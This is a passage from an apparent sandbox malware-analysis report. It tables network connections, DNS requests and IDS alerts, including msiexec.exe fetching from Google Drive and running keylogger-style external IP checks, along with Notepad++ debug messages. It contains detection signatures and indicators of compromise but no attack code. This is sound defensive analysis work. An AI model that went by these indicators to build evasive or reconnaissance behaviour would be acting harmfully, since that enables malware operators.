iodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | unknown | — | — | whitelisted |
8012 | svchost.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAjTxtAB8my1oj8MfWpz%2F7Y%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBQ3L3%2F%2Fa6ADK8NraY2GXzVaYrHG4AQUb6t%2B2v%2BXQ3LsO2d33oJhNYhHQoUCEzMAAAAGb6JMMcOVb6sAAAAAAAY%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8012 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5276 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 48.192.1.65:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5532 | SearchApp.exe | 2.16.204.135:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
— | — | 204.79.197.203:80 | oneocsp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
7248 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
activation-v2.sls.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
8012 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
4488 | msiexec.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] HTTP request to Google Drive with minimal headers |
2232 | svchost.exe | Device Retrieving External IP Address Detected | ET DYN_DNS External IP Lookup Domain in DNS Query (checkip .dyndns .org) |
4488 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup - checkip.dyndns.org |
4488 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO 404/Snake/Matiex Keylogger Style External IP Check |
2232 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Address Lookup Domain (reallyfreegeoip .org) |
2232 | svchost.exe | Misc activity | ET INFO External IP Address Lookup Domain in DNS Lookup (reallyfreegeoip .org) |
4488 | msiexec.exe | Misc activity | ET INFO External IP Lookup Service Domain (reallyfreegeoip .org) in TLS SNI |
4488 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup - checkip.dyndns.org |
4488 | msiexec.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup - checkip.dyndns.org |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|